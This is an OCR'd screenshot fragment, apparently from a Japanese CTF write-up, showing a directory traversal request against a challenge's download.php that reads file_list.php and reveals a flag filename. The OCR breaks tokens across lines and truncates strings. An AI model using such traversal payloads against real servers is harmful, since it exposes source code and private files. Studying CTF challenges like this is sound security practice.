
include
(
'file_list.php'
);
ああなるほど。ファイルリストもphpなのか。
http://fup.chal.ctf.westerns.tokyo/download.php?f=file
_list/../../file_list.php
file_list.php
<?php
$files
=
[
[
FALSE
,
1
,
'test.cpp'
,
192
,
'6a92b449761226434f5fc
[
FALSE
,
2
,
'test.c'
,
325
,
'27259bca9edf408829bb749
[
TRUE
,
3
,
'flag_ef02dee64eb575d84ba626a78ad4e0243a
[
FALSE
,
4
,
'test.py'
,
94
,
'951470281beb8a490a941ac
];